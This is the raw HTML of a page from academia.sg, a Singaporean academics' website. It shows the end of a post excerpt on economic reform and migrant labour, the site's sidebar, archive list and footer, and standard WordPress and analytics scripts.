		<p>Elvin Ong, Postdoctoral Fellow in the Centre for Southeast Asia Research at the University of British Columbia and Overseas Postdoctoral Fellow at the National University of Singapore, argues that reform of the economy—including to reduce dependency on low-waged migrant labour—should be done on a progressive basis. Over the past few weeks, Singaporeans have been actively [&hellip;]</p>
	</div><!-- .entry-summary -->
    <div class="entry-bottom">
     <a href="https://www.academia.sg/academic-views/rethinking-costs-and-the-social-compact/" title="Rethinking costs and the social compact">2020-05-22</a>  
       
</div><!-- .entry-footer -->
</article><!-- #post-## -->
        
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.academia.sg/category/coronavirus/page/2/" >Older posts</a></div></div>
	</nav>      </main>
  <!-- #main --> 
</div>
<!-- #primary -->


<div id="secondary" class="widget-area sidebar" role="complementary">
  <aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search</h1><hr class="widget-border"><form role="search" method="get" class="search-form" action="https://www.academia.sg/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="media_image-6" class="widget widget_media_image"><h1 class="widget-title">General Election 2025</h1><hr class="widget-border"><a href="https://www.academia.sg/ge2025/general-elections-2025/"><img width="1792" height="1792" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?fit=1792%2C1792&amp;ssl=1" class="image wp-image-4936  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Occupational Hazards Essay Series" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?w=1792&amp;ssl=1 1792w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2025/04/IMG_5851-sq.jpg?resize=1536%2C1536&amp;ssl=1 1536w" sizes="(max-width: 1792px) 100vw, 1792px" /></a></aside><aside id="media_image-12" class="widget widget_media_image"><h1 class="widget-title">Occupational Hazards Essay Series</h1><hr class="widget-border"><a href="https://knowledgepraxis.academia.sg/scholarly-journeys/"><img width="730" height="365" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?fit=730%2C365&amp;ssl=1" class="image wp-image-4512  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Occupational Hazards Essay Series" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?w=730&amp;ssl=1 730w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2024/05/brightspotcdn.byu_-1-e1739535907815.jpg?resize=600%2C300&amp;ssl=1 600w" sizes="(max-width: 730px) 100vw, 730px" /></a></aside><aside id="media_image-10" class="widget widget_media_image"><h1 class="widget-title">Series</h1><hr class="widget-border"><a href="https://www.academia.sg/category/explainer/keywords/"><img width="940" height="528" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?fit=940%2C528&amp;ssl=1" class="image wp-image-3037  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Forthcoming Title" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?w=940&amp;ssl=1 940w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=768%2C431&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2022/03/AcademiaSG-keywords3.jpg?resize=534%2C300&amp;ssl=1 534w" sizes="(max-width: 940px) 100vw, 940px" /></a></aside><aside id="media_image-8" class="widget widget_media_image"><h1 class="widget-title">Report</h1><hr class="widget-border"><a href="https://www.academia.sg/academic-freedom-survey-2021/"><img width="2051" height="1154" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?fit=2051%2C1154&amp;ssl=1" class="image wp-image-2645  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Forthcoming Title" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?w=2051&amp;ssl=1 2051w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?resize=533%2C300&amp;ssl=1 533w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2021/09/Academic-Freedom-Survey-cover.jpg?w=1800&amp;ssl=1 1800w" sizes="(max-width: 2051px) 100vw, 2051px" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><h1 class="widget-title">Join our e-mail list</h1><hr class="widget-border"><a href="https://www.academia.sg/newsletter/" target="_blank" rel="noopener"><img width="300" height="169" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/08/post-letter-2828146_1920-e1598873859132.jpg?fit=300%2C169&amp;ssl=1" class="image wp-image-1620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Stay in touch: Join our e-mail list" decoding="async" loading="lazy" /></a></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1><hr class="widget-border">		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.academia.sg/2026/01/'> January 2026 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/11/'> November 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2025/08/'> August 2025 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2025/07/'> July 2025 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2025/05/'> May 2025 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2025/04/'> April 2025 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2025/03/'> March 2025 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2025/02/'> February 2025 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2025/01/'> January 2025 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/10/'> October 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2024/08/'> August 2024 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2024/06/'> June 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/05/'> May 2024 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2024/04/'> April 2024 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2024/03/'> March 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/02/'> February 2024 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2024/01/'> January 2024 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/12/'> December 2023 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2023/10/'> October 2023 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/07/'> July 2023 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2023/05/'> May 2023 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2023/02/'> February 2023 &nbsp;(6)</option>
	<option value='https://www.academia.sg/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2022/11/'> November 2022 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2022/10/'> October 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/09/'> September 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/07/'> July 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2022/04/'> April 2022 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2022/03/'> March 2022 &nbsp;(6)</option>
	<option value='https://www.academia.sg/2022/01/'> January 2022 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/11/'> November 2021 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2021/09/'> September 2021 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/06/'> June 2021 &nbsp;(7)</option>
	<option value='https://www.academia.sg/2021/05/'> May 2021 &nbsp;(4)</option>
	<option value='https://www.academia.sg/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2021/03/'> March 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/02/'> February 2021 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='https://www.academia.sg/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.academia.sg/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2020/10/'> October 2020 &nbsp;(5)</option>
	<option value='https://www.academia.sg/2020/09/'> September 2020 &nbsp;(7)</option>
	<option value='https://www.academia.sg/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://www.academia.sg/2020/07/'> July 2020 &nbsp;(8)</option>
	<option value='https://www.academia.sg/2020/06/'> June 2020 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2020/05/'> May 2020 &nbsp;(16)</option>
	<option value='https://www.academia.sg/2020/04/'> April 2020 &nbsp;(11)</option>
	<option value='https://www.academia.sg/2020/03/'> March 2020 &nbsp;(9)</option>
	<option value='https://www.academia.sg/2020/02/'> February 2020 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>
<!-- #secondary --></div>
<!-- #content -->
</div>
<!-- .wrap  -->

<div id="footer">
  <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets clear">
      <div class="widget-area">
                <aside id="text-4" class="widget widget_text"><h1 class="widget-title">Beyond Rankings</h1>			<div class="textwidget"><p>Singapore’s public universities are world-class. But their high rankings may conceal — and even contribute to — structural problems. This website includes <a href="http://www.academia.sg/rankings/">links to articles on university governance</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area -->
      
      <div class="widget-area">
                <aside id="text-5" class="widget widget_text"><h1 class="widget-title">Academic Freedom</h1>			<div class="textwidget"><p>It&#8217;s a subject that many academics in Singapore are afraid to talk about publicly. It&#8217;s time we did. This website includes links to <a href="http://www.academia.sg/academic-freedom/">articles on the state of academic and intellectual freedom</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area -->
      
      <div class="widget-area">
                <aside id="media_image-2" class="widget widget_media_image"><h1 class="widget-title">Follow us on Facebook</h1><a href="https://www.facebook.com/academia.singapore/"><img width="300" height="119" src="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?fit=300%2C119&amp;ssl=1" class="image wp-image-499  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?w=1484&amp;ssl=1 1484w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=300%2C119&amp;ssl=1 300w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=1024%2C406&amp;ssl=1 1024w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=768%2C304&amp;ssl=1 768w, https://i0.wp.com/www.academia.sg/wp-content/uploads/2020/03/Screenshot-2020-03-22-23.49.57-copy.jpg?resize=757%2C300&amp;ssl=1 757w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">About</h1>			<div class="textwidget"><p>This website is maintained by a group of Singaporean academics to promote Singapore studies and to encourage critical debate about the state of intellectual life in Singapore. <a href="https://www.academia.sg/about/">Read more here</a>.</p>
</div>
		</aside>              </div>
      <!-- .widget-area --> 
      
    </div>
    <!-- .footer-widgets -->
    
      </footer>
  
  <div class="site-info"><a href="http://wordpress.org/">Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: lucienne by <a href="https://themefurnace.com/">ThemeFurnace</a>. </div>
  <!-- .site-info --> 
  
  <!-- #colophon --> 
</div>
<!-- #page -->
</div>
<!-- #footer -->

		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
		<script type='text/javascript' src='https://www.academia.sg/_jb_static/??b5eecc471f'></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162364840\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.academia.sg\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "162364840", "0" ]);
/* ]]> */
</script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://api64.ipify.org/
body_size: -65
content:
13.59.91.51